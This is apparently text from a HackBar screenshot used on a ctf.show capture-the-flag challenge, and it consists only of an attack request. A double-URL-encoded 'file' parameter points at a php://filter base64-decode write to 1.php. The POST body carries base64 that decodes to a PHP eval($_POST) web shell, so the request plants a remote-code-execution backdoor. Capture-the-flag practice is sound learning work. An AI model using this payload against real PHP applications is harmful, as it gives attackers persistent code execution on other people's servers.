 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
http://72197654-8819-4b2c-9cf6-447e8dd8c110.challenge.ctf.show/?
file=%25%37%30%25%36%38%25%37%30%25%33%61%25%32%66%25%32%66%25%36%36%25%36%39%25%36%63%25%37%34%25%36%35%25%37%32%25%32%66%25%37%37%25%37%32%25%36%39%25%
37%34%25%36%35%25%33%64%25%36%33%25%36%66%25%36%65%25%37%36%25%36%35%25%37%32%25%37%34%25%32%65%25%36%32%25%36%31%25%37%33%25%36%35%25%33%36%25%33%34%2
5%32%64%25%36%34%25%36%35%25%36%33%25%36%66%25%36%34%25%36%35%25%32%66%25%37%32%25%36%35%25%37%33%25%36%66%25%37%35%25%37%32%25%36%33%25%36%35%25%33%64
%25%33%31%25%32%65%25%37%30%25%36%38%25%37%30
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
content=aaPD9waHAgZXZhbCgkX1BPU1RbMV0pOz8+